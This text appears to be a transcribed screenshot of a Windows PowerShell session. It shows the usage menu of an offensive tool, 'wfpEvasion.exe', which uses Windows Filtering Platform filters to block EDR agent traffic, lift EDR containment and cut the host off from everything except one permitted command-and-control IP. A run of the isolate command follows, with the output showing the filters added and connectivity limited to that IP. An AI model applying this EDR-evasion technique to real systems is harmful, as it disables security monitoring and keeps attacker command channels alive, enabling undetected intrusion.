 Administrator: Windows PowerShell
PS C:\users\percy\Desktop\dev> .\wfpEvasion.exe
Usage: wfpEvasion.exe <deleteAll/isolate/listFilters/blockEdIpAddresses>
[1] Remove all WFP filters applied by this tool:
wfpEvasion.exe deleteAll
[2] Add WFP filters to block the IPv4 outbound connections and permit outbound connections to a spe
cific IP and port:
wfpEvasion.exe isolate permitip 123.123.123.123 8080
[3] List WFP filters searching on a keyword and the filter action
wfpEvasion.exe listFilters <keyword> permit/block/calloutTerminating
[4] Block EDR IP addresses and close existing connections. Runs indefinitely as more IPs are resolve
d
wfpEvasion.exe blockEdIpAddresses
[5] Block EDR traffic by port used by the EDR agent. DOES NOT WORK WITH EDR Tool X
wfpEvasion.exe block TrafficByPort
[6] Check for EDR containment, and lift if needed
wfpEvasion.exe liftContainment
[7] Print Callouts
wfpEvasion.exe listCallouts
PS C:\users\percy\Desktop\dev> .\wfpEvasion.exe isolate permitip 192.168.5.130 80
[*] Added BlockAll WFP filter (Filter id: 593327, IPv4 layer).
[*] Added PermitToC2IP WFP filter (Filter id: 593328, IPv4 layer).
[*] Added PermitTCPRemotePort WFP filter (Filter id: 593329, IPv4 layer).
PS C:\users\percy\Desktop\dev>
Command Prompt
C:\Users\percy>curl google.com
curl: (6) Could not resolve host: google.com
C:\Users\percy>curl http://192.168.5.130/hello.txt
Hello!
C:\Users\percy>